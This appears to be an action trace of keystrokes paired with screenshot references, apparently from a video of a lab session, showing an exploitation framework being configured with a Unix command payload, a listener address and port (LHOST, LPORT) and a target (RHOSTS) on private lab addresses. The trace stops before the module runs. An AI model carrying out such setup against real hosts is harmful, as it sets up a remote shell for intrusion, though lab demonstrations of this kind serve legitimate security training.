
type("cmd/unix/")

key("Tab")

type("show opt")

Set LHOST 192.168.56.206, LPORT 5555 and RHOSTS 192.168.56.254, then type run
type("set LHOST")

type("192.168.56.")

type("206")
type("set")

type("LPORT")

type("5555")
